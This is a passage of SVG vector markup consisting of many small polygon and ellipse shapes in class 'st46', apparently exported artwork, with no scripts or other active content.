		<polygon class="st46" points="410.3,92.3 410.3,92.3 410.3,92.3 410.3,92.3 		"/>
		<polygon class="st46" points="410.2,92.4 410.2,92.4 410.2,92.4 		"/>
		<polygon class="st46" points="410.2,92.6 410.2,92.5 410.2,92.4 410.2,92.4 410.2,92.5 410.2,92.5 410.2,92.6 410.2,92.6 
			410.2,92.6 		"/>
		<polygon class="st46" points="407.6,85.1 407.5,85 407.5,84.9 407.5,84.9 407.5,85 407.6,85.1 407.6,85.1 		"/>
		<polygon class="st46" points="407.8,84.7 407.8,84.7 407.8,84.7 		"/>
		<polygon class="st46" points="408.1,84.7 408.1,84.7 408.1,84.7 		"/>
		<polygon class="st46" points="408.2,84.6 408.3,84.6 408.3,84.6 		"/>
		<polygon class="st46" points="408.4,84.5 408.4,84.5 408.4,84.5 		"/>
		<polygon class="st46" points="408.4,84.5 408.5,84.4 408.5,84.4 408.5,84.4 		"/>
		<polygon class="st46" points="436.8,88.9 436.8,89 436.8,88.9 436.8,88.8 436.8,88.8 436.8,88.7 436.7,88.6 436.7,88.5 
			436.8,88.6 436.8,88.6 436.8,88.7 436.8,88.8 		"/>
		<polygon class="st46" points="436.8,89.3 436.7,89.3 436.8,89.3 436.8,89.4 436.8,89.4 436.8,89.4 		"/>
		<polygon class="st46" points="436.8,89.5 436.8,89.5 436.8,89.5 		"/>
		<polygon class="st46" points="436.6,90 436.6,90 436.6,90 		"/>
		<polygon class="st46" points="410.9,83.1 410.8,83.1 410.9,83.1 411,83 411,83 410.9,83 		"/>
		<polygon class="st46" points="410.5,83.9 410.5,83.8 410.5,83.8 410.5,83.9 		"/>
		<polygon class="st46" points="409.2,83.1 409.2,83.1 409.2,83.1 		"/>
		<polygon class="st46" points="409.1,83.3 409,83.3 409,83.3 409,83.3 409.1,83.3 		"/>
		<polygon class="st46" points="409,83.2 409,83.2 409,83.2 		"/>
		<polygon class="st46" points="409.1,81.9 409,81.9 409.1,81.9 		"/>
		<polygon class="st46" points="409.1,81.8 409.1,81.8 409.1,81.8 		"/>
		<polygon class="st46" points="409.1,81.5 409.1,81.5 409.1,81.4 409.3,81.5 409.3,81.5 409.2,81.5 409.1,81.5 409.1,81.5 
			409.1,81.6 		"/>
		<polygon class="st46" points="409.3,81.5 409.3,81.5 409.3,81.5 		"/>
		<polygon class="st46" points="409.3,82.7 409.3,82.7 409.3,82.7 		"/>
		<polygon class="st46" points="409.2,81.8 409.2,81.8 409.2,81.8 409.1,81.8 		"/>
		<polygon class="st46" points="409.2,82.7 409.2,82.7 409.2,82.7 		"/>
		<polygon class="st46" points="409.1,82.6 409.1,82.6 409.1,82.6 		"/>
		<polygon class="st46" points="409.1,82.6 409.1,82.7 409.1,82.7 		"/>
		<polygon class="st46" points="409.2,83.1 409.2,83.1 409.2,83 409.2,83.1 		"/>
		<polygon class="st46" points="409.2,83 409.2,83 409.2,83 		"/>
		<polygon class="st46" points="409.4,82.9 409.4,82.9 409.3,82.9 409.3,82.9 		"/>
		<polygon class="st46" points="409.3,81.5 409.3,81.5 409.4,81.5 409.5,81.5 		"/>
		<polygon class="st46" points="409.4,81 409.5,80.9 409.6,80.9 409.6,80.9 409.7,80.9 409.7,80.9 409.5,80.9 409.5,80.9 409.4,81 
					"/>
		<polygon class="st46" points="409.9,80 410,80 410,80 409.9,80.1 		"/>
		<polygon class="st46" points="411.2,78.9 411.3,78.9 411.3,78.9 411.3,78.9 411.3,78.9 411.2,78.9 411.1,78.9 411,78.9 411,78.9 
			411.1,78.9 		"/>
		<polygon class="st46" points="414.1,82.8 414.1,82.8 414.1,82.8 		"/>
		<polygon class="st46" points="413.4,82.9 413.4,82.9 413.5,83 413.5,83 413.6,83 413.6,83 413.5,83 413.5,83 413.4,82.9 
			413.4,82.9 413.4,82.9 		"/>
		<polygon class="st46" points="414,83 414,83 414,83 		"/>
		<polygon class="st46" points="414.4,82.7 414.4,82.7 414.3,82.7 		"/>
		<polygon class="st46" points="414.1,82.7 414.1,82.7 414.1,82.7 		"/>
		<polygon class="st46" points="413.9,83 413.9,83 413.8,83 413.9,83 		"/>
		<polygon class="st46" points="413.7,83 413.6,83 413.6,83 		"/>
		<polygon class="st46" points="413.2,82.6 413.2,82.6 413.2,82.6 		"/>
		<polygon class="st46" points="413.2,82.7 413.2,82.7 413.2,82.7 413.2,82.6 		"/>
		<polygon class="st46" points="411.4,82.5 411.4,82.5 411.4,82.5 411.4,82.5 411.4,82.5 		"/>
		<polygon class="st46" points="411.4,82.2 411.3,82.2 411.4,82.2 		"/>
		<polygon class="st46" points="411.3,82.3 411.4,82.4 411.4,82.4 411.3,82.4 		"/>
		<polygon class="st46" points="411.4,82.1 411.4,82.1 411.4,82 411.3,82 411.3,81.9 411.3,81.8 411.3,81.8 411.3,81.8 411.3,81.8 
			411.3,81.9 411.3,82 411.4,82 411.4,82.1 		"/>
		<polygon class="st46" points="411.3,82.7 411.3,82.8 411.3,82.8 411.3,82.8 		"/>
		<polygon class="st46" points="411.3,81.6 411.3,81.7 411.3,81.7 411.3,81.6 411.2,81.7 411.2,81.7 411.2,81.6 411.3,81.6 
			411.4,81.6 411.5,81.6 411.5,81.6 411.5,81.6 411.4,81.6 		"/>
		<polygon class="st46" points="411.1,81.7 411,81.7 411.1,81.7 411.1,81.7 		"/>
		<polygon class="st46" points="411.4,79 411.4,79 411.4,79.1 411.4,79.1 		"/>
		<polygon class="st46" points="411.4,79.1 411.4,79.1 411.4,79.1 		"/>
		<polygon class="st46" points="411.4,79.1 411.3,79.2 411.3,79.2 411.3,79.3 411.3,79.2 411.3,79.1 		"/>
		<polygon class="st46" points="411.3,79.4 411.3,79.4 411.3,79.4 411.3,79.4 		"/>
		<polygon class="st46" points="411.1,79.5 411.1,79.5 411.1,79.5 411.2,79.5 411.2,79.5 		"/>
		<polygon class="st46" points="411.7,79 411.7,79 411.7,79 411.7,79 411.7,79 		"/>
		<polygon class="st46" points="411.7,81.5 411.8,81.5 411.7,81.5 411.6,81.5 		"/>
		<polygon class="st46" points="411.9,79.2 411.9,79.1 411.9,79.1 411.9,79.1 		"/>
		<polygon class="st46" points="411.8,79.1 411.8,79.1 411.9,79.1 		"/>
		<polygon class="st46" points="411.9,78.3 411.8,78.3 411.8,78.3 411.9,78.3 		"/>
		<polygon class="st46" points="411.8,79 411.8,79 411.8,79.1 		"/>
		<polygon class="st46" points="411.7,79 411.7,79 411.6,78.9 411.6,78.9 		"/>
		<polygon class="st46" points="411.5,78.9 411.5,78.9 411.5,79 411.4,79 411.4,79 411.4,79 411.5,78.9 411.5,78.9 		"/>
		<polygon class="st46" points="411.5,78.8 411.5,78.8 411.5,78.8 		"/>
		<polygon class="st46" points="411.4,78.9 411.4,78.9 411.4,78.8 		"/>
		<polygon class="st46" points="411,79.5 411,79.5 410.9,79.5 410.9,79.6 410.8,79.6 410.7,79.6 410.7,79.6 410.7,79.6 410.8,79.6 
			410.8,79.6 410.9,79.6 410.9,79.5 411,79.5 		"/>
		<polygon class="st46" points="410.3,79.7 410.3,79.7 410.3,79.7 410.3,79.7 		"/>
		<polygon class="st46" points="410.3,80 410.3,80 410.3,80 		"/>
		<polygon class="st46" points="410,80.2 410,80.3 410,80.3 410,80.2 410,80.2 410,80.1 410,80.1 		"/>
		<polygon class="st46" points="410,80 410,80 410.1,80 		"/>
		<polygon class="st46" points="409.9,80.1 409.9,80.1 409.9,80.1 		"/>
		<polygon class="st46" points="410,80.6 410,80.6 410.1,80.6 410.1,80.6 410,80.6 409.9,80.7 409.9,80.7 		"/>
		<ellipse transform="matrix(0.9904 -0.138 0.138 0.9904 -7.2662 57.2817)" class="st46" cx="409.6" cy="81.1" rx="0" ry="0"/>
		<polygon class="st46" points="409.6,81.5 409.6,81.5 409.6,81.5 409.6,81.5 		"/>
		<polygon class="st46" points="409.7,81.2 409.7,81.1 409.7,81.2 409.7,81.2 		"/>
		<polygon class="st46" points="409.7,81.3 409.7,81.3 409.7,81.2 409.7,81.2 		"/>
		<polygon class="st46" points="409.7,81.1 409.6,81.1 409.6,81 409.6,81 409.7,81.1 409.7,81.1 		"/>
		<polygon class="st46" points="409.8,80.7 409.8,80.7 409.8,80.7 409.8,80.7 		"/>
		<polygon class="st46" points="409.7,80.9 409.7,80.9 409.7,80.8 		"/>
		<polygon class="st46" points="409.4,81 409.4,81 409.4,81 		"/>
		<polygon class="st46" points="409.5,81.6 409.5,81.6 409.5,81.5 		"/>
		<polygon class="st46" points="409.6,83.9 409.6,83.9 409.6,83.9 		"/>
		<polygon class="st46" points="409.8,81.4 409.7,81.4 409.8,81.4 409.8,81.5 409.7,81.4 409.7,81.5 		"/>
		<polygon class="st46" points="409.9,81.5 409.9,81.5 409.9,81.5 409.8,81.5 		"/>
		<polygon class="st46" points="410.1,81.5 410.1,81.5 410.1,81.5 410.1,81.5 410.1,81.5 		"/>
		<polygon class="st46" points="410.2,80 410.2,80 410.2,80 		"/>
		<polygon class="st46" points="410.2,81.5 410.4,81.5 410.4,81.5 410.5,81.6 410.6,81.6 410.7,81.6 410.8,81.6 410.7,81.6 
			410.6,81.6 410.6,81.6 410.5,81.6 410.4,81.5 410.3,81.5 410.2,81.5 		"/>
		<polygon class="st46" points="410.3,79.7 410.3,79.7 410.4,79.7 410.5,79.7 410.5,79.7 410.4,79.7 		"/>
		<polygon class="st46" points="410.6,79.7 410.6,79.7 410.6,79.7 		"/>
		<polygon class="st46" points="410.7,83.2 410.7,83.1 410.7,83.2 		"/>
		<polygon class="st46" points="411.1,82.9 411.2,82.9 411.2,82.8 411.2,82.8 411.2,82.9 411.1,82.9 		"/>
		<polygon class="st46" points="413.4,83 413.4,83 413.4,83.1 413.5,83.1 413.6,83.2 413.6,83.2 413.6,83.2 413.6,83.2 413.6,83.2 
			413.5,83.2 413.4,83.1 413.4,83 		"/>
		<polygon class="st46" points="413.6,83.3 413.7,83.3 413.7,83.3 413.6,83.3 		"/>
		<polygon class="st46" points="413.8,83.5 413.8,83.5 413.7,83.5 413.8,83.5 		"/>
		<polygon class="st46" points="413.7,83.5 413.8,83.5 413.8,83.6 413.7,83.5 		"/>
		<polygon class="st46" points="413.9,83.6 413.9,83.6 413.8,83.6 413.8,83.6 413.8,83.6 		"/>
		<polygon class="st46" points="414.1,83.7 414.1,83.7 414.1,83.8 414.1,83.7 414.1,83.7 		"/>
		<polygon class="st46" points="414.2,83.8 414.2,83.8 414.2,83.8 414.2,83.8 		"/>
		<polygon class="st46" points="414.3,83.9 414.4,83.9 414.3,83.9 414.3,83.9 		"/>
		<polygon class="st46" points="414.4,83.9 414.4,83.9 414.4,83.9 		"/>
		<polygon class="st46" points="414.4,85.5 414.4,85.5 414.4,85.5 		"/>
		<polygon class="st46" points="414.5,85.3 414.4,85.3 414.5,85.3 		"/>
		<polygon class="st46" points="414.7,84.2 414.7,84.2 414.7,84.3 		"/>
		<polygon class="st46" points="414.6,84.4 414.6,84.5 414.6,84.6 414.7,84.7 414.7,84.7 414.6,84.6 414.6,84.5 414.6,84.5 
			414.6,84.5 		"/>
		<polygon class="st46" points="414.6,84.2 414.6,84.2 414.6,84.1 414.6,84.1 		"/>
		<polygon class="st46" points="414.5,84.1 414.5,84 414.5,84 414.5,84 		"/>
		<polygon class="st46" points="416,65.3 415.9,65.3 415.9,65.2 416,65.2 		"/>
		<polygon class="st46" points="445.6,88.3 445.5,88.3 445.5,88.2 445.5,88.2 445.6,88.3 		"/>
		<polygon class="st46" points="444.2,85.4 444.2,85.4 444.2,85.4 		"/>
		<polygon class="st46" points="443.6,89.4 443.6,89.4 443.6,89.4 		"/>
		<polygon class="st46" points="443.5,87.9 443.6,87.8 443.6,87.9 		"/>
		<polygon class="st46" points="443.4,87.9 443.5,87.9 443.5,87.9 		"/>
		<polygon class="st46" points="443.4,87.8 443.3,87.9 443.3,87.8 443.3,87.8 443.3,87.8 443.3,87.8 443.4,87.8 443.4,87.9 
			443.4,87.9 		"/>
		<polygon class="st46" points="443.6,95.4 443.6,95.5 443.6,95.5 443.6,95.5 443.6,95.4 		"/>
		<polygon class="st46" points="442,94.3 442,94.4 442,94.3 442,94.3 442,94.2 442,94.2 442,94.2 442,94.3 		"/>
		<polygon class="st46" points="442.2,93.9 442.1,93.9 442.1,93.9 		"/>
		<polygon class="st46" points="442.1,94 442.1,94 442,94.1 442,94.1 		"/>
		<polygon class="st46" points="440.3,94.5 440.3,94.5 440.3,94.4 440.3,94.5 440.3,94.6 440.3,94.6 		"/>
		<polygon class="st46" points="440.3,94.3 440.3,94.4 440.3,94.4 		"/>
		<polygon class="st46" points="440.3,94.2 440.3,94.2 440.3,94.2 440.3,94.2 440.3,94.2 		"/>
		<polygon class="st46" points="439.8,93.4 439.8,93.4 439.8,93.4 		"/>
		<polygon class="st46" points="440,92.7 440,92.7 440,92.7 		"/>
		<polygon class="st46" points="439.9,93.2 439.9,93.1 439.9,93.1 439.9,93 439.9,93.1 439.9,93.2 439.9,93.2 		"/>
		<polygon class="st46" points="439.8,92.6 439.8,92.6 439.9,92.7 439.9,92.8 439.9,92.7 439.9,92.7 439.8,92.6 		"/>
		<polygon class="st46" points="439.8,92.5 439.8,92.5 439.8,92.4 439.8,92.4 439.8,92.5 		"/>
		<polygon class="st46" points="439.9,93.3 439.9,93.3 439.9,93.3 		"/>
		<polygon class="st46" points="439.9,92.9 439.9,93 439.9,92.9 439.9,92.9 440,92.9 		"/>
		<polygon class="st46" points="439.9,92.7 439.9,92.7 439.9,92.7 		"/>
		<polygon class="st46" points="440,92.8 440,92.7 440,92.7 440,92.8 		"/>
		<polygon class="st46" points="439.3,91.5 439.3,91.5 439.3,91.5 		"/>
		<polygon class="st46" points="444.9,78.6 445,78.7 444.9,78.6 444.9,78.6 		"/>
		<polygon class="st46" points="445.1,78.9 445.1,78.9 445.1,78.9 445.1,78.8 445,78.8 445.1,78.8 		"/>
		<polygon class="st46" points="445.4,78.9 445.4,79 445.3,78.9 445.2,79 445.2,78.9 445.3,78.9 		"/>
		<polygon class="st46" points="445.5,88.2 445.5,88.1 445.5,88.1 		"/>
		<polygon class="st46" points="444.1,87.2 444,87.2 444,87.2 444,87.2 444,87.1 444,87.1 444,87.1 		"/>
		<polygon class="st46" points="444.1,87 444,86.9 444.1,86.9 444.1,87 		"/>
		<polygon class="st46" points="444,86.9 444,86.9 444.1,86.9 444.1,86.9 		"/>
		<polygon class="st46" points="444,86.8 443.9,86.8 443.9,86.8 443.9,86.8 444,86.8 444,86.9 		"/>
		<polygon class="st46" points="444,87.6 444,87.6 444,87.6 444,87.6 		"/>
		<polygon class="st46" points="443.6,85.7 443.6,85.7 443.6,85.7 443.7,85.7 443.7,85.8 443.7,85.9 443.7,85.9 443.6,85.8 
			443.6,85.7 		"/>
		<polygon class="st46" points="443.5,85.6 443.5,85.6 443.5,85.6 443.5,85.6 		"/>
		<polygon class="st46" points="443,87.7 443,87.7 443.1,87.7 		"/>
		<polygon class="st46" points="444.5,78.3 444.6,78.3 444.5,78.3 444.4,78.3 444.4,78.3 444.4,78.3 444.5,78.3 		"/>
		<polygon class="st46" points="444.6,78.4 444.7,78.4 444.7,78.4 444.6,78.3 		"/>
		<polygon class="st46" points="445,78.7 445,78.7 444.9,78.7 444.9,78.7 445,78.7 		"/>
		<polygon class="st46" points="445.1,81.2 445.2,81.1 445.2,81.1 445.2,81.1 445.2,81.1 445.1,81.1 445.1,81.2 445.1,81.2 		"/>
		<polygon class="st46" points="444.9,81.9 444.9,81.9 444.9,81.9 		"/>
		<polygon class="st46" points="445,81.6 445,81.6 445,81.7 445.1,81.7 445,81.7 		"/>
		<polygon class="st46" points="445,81.8 445.1,81.8 445.1,81.8 445.2,81.8 445.1,81.8 445,81.8 		"/>
		<polygon class="st46" points="445.1,81.7 445.1,81.8 445.1,81.8 		"/>
		<polygon class="st46" points="445,87.5 445,87.5 445.1,87.5 		"/>
		<polygon class="st46" points="445,87.8 445.1,87.7 445.1,87.7 445.1,87.7 445.1,87.7 445.1,87.7 445.1,87.8 445,87.8 		"/>
		<polygon class="st46" points="445.1,87.6 445.1,87.6 445.1,87.5 445.1,87.6 		"/>
		<polygon class="st46" points="445.1,87.5 445.1,87.5 445.1,87.5 		"/>
		<polygon class="st46" points="445.3,85.4 445.3,85.4 445.3,85.4 		"/>
		<polygon class="st46" points="445.2,81.9 445.2,81.9 445.3,81.9 		"/>
		<polygon class="st46" points="445.2,85.4 445.2,85.4 445.2,85.3 445.2,85.3 		"/>
		<ellipse transform="matrix(0.2631 -0.9648 0.9648 0.2631 250.0706 489.3022)" class="st46" cx="445.3" cy="80.9" rx="0" ry="0"/>
		<polygon class="st46" points="445.2,81.1 445.2,81.1 445.2,81.1 445.2,81.1 		"/>
		<polygon class="st46" points="445.1,81.3 445.1,81.3 445.1,81.3 445.1,81.4 445.1,81.5 445,81.5 445,81.5 445.1,81.4 445.1,81.3 
					"/>
		<polygon class="st46" points="445,81.5 445,81.5 445,81.5 		"/>
		<polygon class="st46" points="445,78.8 445,78.8 445,78.8 		"/>
		<polygon class="st46" points="444.9,81.8 444.9,81.8 444.9,81.8 		"/>
		<polygon class="st46" points="444.9,81.8 444.8,81.8 444.8,81.8 		"/>
		<polygon class="st46" points="444.1,82.3 444.1,82.3 444.2,82.3 444.2,82.3 444.2,82.3 444.1,82.3 		"/>
		<polygon class="st46" points="443.8,86.6 443.9,86.6 443.9,86.6 443.8,86.6 443.8,86.7 		"/>
		<polygon class="st46" points="443.5,85.5 443.5,85.4 443.5,85.5 		"/>
		<polygon class="st46" points="442.8,88.6 442.8,88.6 442.8,88.6 		"/>
		<polygon class="st46" points="444.5,85.1 444.5,85 444.6,85 		"/>
		<polygon class="st46" points="444.6,85 444.6,85 444.6,85.1 		"/>
		<polygon class="st46" points="444.4,82.1 444.4,82.2 444.4,82.1 444.4,82.1 		"/>
		<polygon class="st46" points="444.4,81.9 444.3,81.8 444.3,81.8 444.4,81.8 444.4,81.9 		"/>
		<polygon class="st46" points="444.4,82.2 444.4,82.2 444.4,82.2 		"/>
		<polygon class="st46" points="444.5,81.7 444.4,81.7 444.4,81.7 444.5,81.7 		"/>
		<polygon class="st46" points="444.4,81.7 444.3,81.7 444.3,81.7 444.3,81.7 444.3,81.7 		"/>
		<polygon class="st46" points="443.4,83.8 443.4,83.7 443.4,83.7 443.3,83.6 443.3,83.6 443.4,83.7 443.4,83.8 		"/>
		<polygon class="st46" points="442.7,88.1 442.7,88.1 442.7,88.1 		"/>
		<polygon class="st46" points="442.5,84 442.5,84 442.5,84 442.5,84 442.4,84 		"/>
		<polygon class="st46" points="442.5,84 442.6,84 442.7,84 442.6,84 442.5,84 		"/>
		<polygon class="st46" points="444.1,78.6 444.1,78.6 444,78.7 444,78.7 444,78.7 		"/>
		<polygon class="st46" points="443.7,78.8 443.7,78.8 443.7,78.8 		"/>
		<polygon class="st46" points="444,80.1 444,80.1 444,80.1 444,80.1 		"/>
		<polygon class="st46" points="443.9,80 443.9,80 443.9,79.9 443.9,79.9 443.9,80 		"/>
		<polygon class="st46" points="443.9,79.9 443.9,79.9 443.9,79.9 		"/>
		<polygon class="st46" points="443.8,80.4 443.8,80.4 443.8,80.4 		"/>
		<polygon class="st46" points="443.8,80.3 443.8,80.3 443.8,80.3 		"/>
		<polygon class="st46" points="443.6,82.6 443.6,82.6 443.6,82.6 443.6,82.6 443.7,82.5 		"/>
		<polygon class="st46" points="443.8,79.8 443.8,79.8 443.8,79.8 		"/>
		<polygon class="st46" points="443.3,82.9 443.3,82.9 443.3,82.9 443.3,82.8 		"/>
		<polygon class="st46" points="443.3,82.7 443.3,82.7 443.3,82.7 		"/>
		<polygon class="st46" points="443.3,82.7 443.3,82.7 443.3,82.7 		"/>
		<polygon class="st46" points="443.6,83.2 443.6,83.2 443.6,83.2 		"/>
		<polygon class="st46" points="443.8,82.4 443.8,82.4 443.8,82.4 443.8,82.4 		"/>
		<polygon class="st46" points="443.8,80.7 443.8,80.6 443.8,80.7 		"/>
		<polygon class="st46" points="443.8,80.2 443.8,80.2 443.8,80.2 443.8,80.2 		"/>
		<polygon class="st46" points="443.9,80.2 443.9,80.2 443.9,80.2 		"/>
		<polygon class="st46" points="443.8,78.7 443.9,78.6 444,78.7 443.9,78.7 443.8,78.7 443.8,78.7 443.7,78.7 443.7,78.8 
			443.7,78.8 443.8,78.7 		"/>
		<polygon class="st46" points="443.2,83.4 443.2,83.5 443.3,83.5 443.3,83.5 443.3,83.5 443.3,83.5 443.1,83.4 		"/>
		<polygon class="st46" points="443.2,83.6 443.2,83.6 443.2,83.6 		"/>
		<polygon class="st46" points="443.2,83.8 443.2,83.8 443.2,83.9 		"/>
		<polygon class="st46" points="443.3,83.8 443.2,83.8 443.2,83.8 443.3,83.8 		"/>
		<polygon class="st46" points="443.4,83.5 443.4,83.5 443.4,83.5 		"/>
		<polygon class="st46" points="443.4,82.9 443.4,82.9 443.4,83 443.4,83 		"/>
		<polygon class="st46" points="443.4,83 443.4,83.1 443.4,83 443.4,83 		"/>
		<polygon class="st46" points="443.5,83.1 443.5,83.1 443.4,83.1 443.4,83.1 		"/>
		<polygon class="st46" points="443.5,83.4 443.5,83.5 443.5,83.4 		"/>
		<polygon class="st46" points="443.6,83.5 443.7,83.4 443.7,83.4 443.7,83.4 443.7,83.4 443.6,83.5 443.6,83.5 		"/>
		<polygon class="st46" points="443.7,84.6 443.8,84.7 443.8,84.7 		"/>
		<polygon class="st46" points="443.9,84.7 443.9,84.7 443.9,84.7 443.9,84.7 		"/>
		<polygon class="st46" points="443.8,80.7 443.9,80.7 443.9,80.7 		"/>
		<polygon class="st46" points="444.2,81.5 444.2,81.5 444.2,81.5 444.2,81.5 		"/>
		<polygon class="st46" points="444.2,81.2 444.2,81.2 444.2,81.2 444.2,81.3 		"/>
		<polygon class="st46" points="444.2,81.5 444.2,81.6 444.1,81.5 		"/>
		<polygon class="st46" points="444.2,81.6 444.2,81.6 444.2,81.6 		"/>
		<polygon class="st46" points="444.2,81.4 444.2,81.4 444.2,81.3 444.2,81.4 		"/>
		<polygon class="st46" points="444.2,81 444.2,81 444.2,81 		"/>
		<polygon class="st46" points="444.1,78.6 444.1,78.6 444.1,78.6 444.1,78.6 		"/>
		<polygon class="st46" points="442.7,88.5 442.8,88.5 442.8,88.5 442.7,88.5 		"/>
		<polygon class="st46" points="442.7,88 442.7,88 442.7,88 		"/>
		<polygon class="st46" points="442.8,84 442.8,84 442.8,84 442.8,84 		"/>
		<polygon class="st46" points="443.1,83.5 443.2,83.5 443.2,83.5 443.1,83.5 443.1,83.5 		"/>
		<polygon class="st46" points="443.2,84 443.2,83.9 443.2,83.9 		"/>
		<polygon class="st46" points="443.3,84.1 443.3,84.1 443.3,84.1 		"/>
		<polygon class="st46" points="443.4,83.8 443.4,83.8 443.4,83.8 443.4,83.8 		"/>
		<polygon class="st46" points="443.4,83.5 443.4,83.5 443.5,83.5 		"/>
		<polygon class="st46" points="443.6,84.4 443.6,84.5 443.6,84.4 443.6,84.4 		"/>
		<polygon class="st46" points="443.6,85.4 443.6,85.4 443.6,85.4 443.6,85.4 443.6,85.4 		"/>
		<polygon class="st46" points="443.8,85.4 443.8,85.3 443.8,85.4 443.8,85.4 		"/>
		<polygon class="st46" points="443.9,86.5 443.9,86.5 443.9,86.5 443.9,86.5 443.9,86.5 		"/>
		<polygon class="st46" points="443.8,86.4 443.8,86.4 443.8,86.4 443.8,86.4 		"/>
		<polygon class="st46" points="443.9,86.8 443.9,86.8 443.9,86.8 443.9,86.8 		"/>
		<polygon class="st46" points="443.9,86.6 443.9,86.5 443.9,86.5 443.9,86.6 443.9,86.6 		"/>
		<polygon class="st46" points="443.9,85.3 443.8,85.3 443.9,85.3 443.9,85.4 444,85.4 		"/>
		<polygon class="st46" points="444,82.3 443.9,82.3 443.9,82.3 444,82.3 444,82.3 444,82.3 		"/>
		<polygon class="st46" points="444.2,82.3 444.3,82.2 444.3,82.3 444.2,82.3 		"/>
		<polygon class="st46" points="444.3,82.2 444.3,82.2 444.3,82.2 444.3,82.2 		"/>
		<polygon class="st46" points="444.5,85.3 444.5,85.3 444.5,85.3 		"/>
		<polygon class="st46" points="444.7,85.1 444.6,85.1 444.7,85 444.7,85.1 		"/>
		<polygon class="st46" points="444.7,85.2 444.7,85.2 444.7,85.3 		"/>
		<polygon class="st46" points="444.7,85.1 444.7,85.1 444.7,85.1 444.7,85.1 		"/>
		<polygon class="st46" points="444.7,81.8 444.6,81.8 444.5,81.8 444.6,81.8 444.7,81.8 444.7,81.8 		"/>
		<polygon class="st46" points="444.2,78.4 444.3,78.4 444.3,78.4 		"/>
		<polygon class="st46" points="444.3,78.5 444.2,78.5 444.3,78.5 		"/>
		<polygon class="st46" points="444.2,78.4 444.2,78.4 444.2,78.4 		"/>
		<polygon class="st46" points="444.2,78.5 444.2,78.5 444.2,78.5 		"/>
		<polygon class="st46" points="444.3,78.6 444.3,78.6 444.2,78.6 444.2,78.6 444.2,78.6 		"/>
		<polygon class="st46" points="443,84.1 443,84.1 443,84.1 443,84.1 443.1,84.2 443.1,84.2 443.1,84.2 443.1,84.2 443,84.1 		"/>
		<polygon class="st46" points="443.1,87.7 443.1,87.7 443.2,87.7 443.1,87.7 		"/>
		<polygon class="st46" points="443.2,84.2 443.3,84.3 443.2,84.3 443.2,84.3 		"/>
		<polygon class="st46" points="443.3,84.3 443.3,84.2 443.3,84.2 443.3,84.2 443.4,84.3 443.4,84.3 443.5,84.4 443.4,84.3 
			443.4,84.3 443.3,84.3 		"/>
		<polygon class="st46" points="443.7,86 443.7,86 443.7,86 		"/>
		<polygon class="st46" points="443.7,86.1 443.7,86.1 443.7,86.1 		"/>
		<polygon class="st46" points="443.8,86.2 443.8,86.2 443.8,86.3 443.8,86.3 443.8,86.2 443.8,86.2 		"/>
		<polygon class="st46" points="443.9,87.7 444,87.7 443.9,87.7 443.9,87.7 443.9,87.7 		"/>
		<ellipse transform="matrix(0.7369 -0.676 0.676 0.7369 59.1981 322.6903)" class="st46" cx="444.1" cy="85.3" rx="0" ry="0"/>
		<polygon class="st46" points="444.1,85.2 444.1,85.2 444.1,85.2 		"/>
		<polygon class="st46" points="444,84.7 444,84.7 444,84.7 444.1,84.7 444.1,84.7 		"/>
		<polygon class="st46" points="444.2,84.8 444.2,84.8 444.3,84.8 444.3,84.8 444.3,84.9 444.3,84.8 444.2,84.8 444.2,84.8 
			444.2,84.8 		"/>
		<polygon class="st46" points="444.4,85.2 444.4,85.2 444.4,85.2 		"/>
		<polygon class="st46" points="444.4,87.3 444.4,87.3 444.4,87.3 		"/>
		<polygon class="st46" points="444.5,87.4 444.5,87.4 444.5,87.4 444.5,87.4 444.5,87.4 		"/>
		<polygon class="st46" points="444.6,87.4 444.6,87.3 444.6,87.3 444.6,87.4 		"/>
		<polygon class="st46" points="444.8,85.3 444.7,85.3 444.7,85.3 444.7,85.3 444.8,85.3 444.8,85.3 444.9,85.4 444.8,85.4 		"/>
		<polygon class="st46" points="444.7,87.3 444.7,87.3 444.6,87.3 444.7,87.3 		"/>
		<polygon class="st46" points="444.8,81.8 444.8,81.8 444.8,81.8 		"/>
		<polygon class="st46" points="445,85.4 445,85.5 445,85.5 444.9,85.4 		"/>
		<polygon class="st46" points="445,87.3 445,87.4 445,87.4 445,87.4 445,87.3 445,87.3 		"/>
		<polygon class="st46" points="445,87.9 445,88 445,88 		"/>
		<polygon class="st46" points="445,88 445.1,88 445.1,88 445,88 		"/>
		<polygon class="st46" points="445.1,87.9 445.1,87.9 445.2,87.9 445.2,87.9 445.1,88 		"/>
		<polygon class="st46" points="445.2,88 445.2,88 445.2,88.1 445.3,88.1 445.2,88.1 445.2,88 		"/>
		<polygon class="st46" points="445.3,85.5 445.3,85.5 445.3,85.5 445.3,85.4 		"/>
		<polygon class="st46" points="445.5,85.4 445.5,85.4 445.5,85.4 		"/>
		<polygon class="st46" points="445.4,82 445.4,82 445.5,82 445.5,82 		"/>
		<polygon class="st46" points="445.4,85.4 445.4,85.5 445.4,85.5 445.4,85.5 		"/>
		<polygon class="st46" points="444.7,78.5 444.7,78.4 444.7,78.4 444.7,78.4 444.8,78.5 444.8,78.5 		"/>
		<polygon class="st46" points="442.9,93.8 443,93.8 443.1,93.8 443.1,93.8 443,93.8 442.9,93.8 442.9,93.8 		"/>
		<polygon class="st46" points="443.3,93.8 443.2,93.8 443.2,93.8 443.3,93.8 443.3,93.8 		"/>
		<polygon class="st46" points="443.2,93.8 443.2,93.9 443.1,93.9 443.1,93.9 443.1,93.9 		"/>
		<polygon class="st46" points="443.4,93.8 443.4,93.8 443.4,93.8 		"/>
		<polygon class="st46" points="444.4,94.4 444.4,94.5 444.4,94.4 		"/>
		<polygon class="st46" points="444.4,94.3 444.4,94.3 444.4,94.3 		"/>
		<polygon class="st46" points="444.4,94.6 444.4,94.7 444.4,94.7 444.4,94.6 		"/>
		<polygon class="st46" points="443.6,92.4 443.6,92.4 443.6,92.4 		"/>
		<polygon class="st46" points="442.9,88.8 442.9,88.8 443,88.8 		"/>
		<polygon class="st46" points="442.9,88.8 442.9,88.8 442.9,88.8 		"/>
		<ellipse transform="matrix(0.8914 -0.4532 0.4532 0.8914 8.2368 210.2565)" class="st46" cx="442.9" cy="87.9" rx="0" ry="0"/>
		<polygon class="st46" points="443,87.8 443.1,87.8 443.1,87.8 443,87.9 		"/>
		<polygon class="st46" points="443.2,87.7 443.2,87.7 443.2,87.8 443.2,87.8 		"/>
		<polygon class="st46" points="443.6,87.8 443.6,87.8 443.6,87.8 		"/>
		<polygon class="st46" points="443.7,87.7 443.7,87.7 443.8,87.7 443.7,87.7 443.6,87.7 443.6,87.7 		"/>
		<polygon class="st46" points="443.7,89.4 443.7,89.3 443.7,89.3 443.7,89.4 443.7,89.4 		"/>
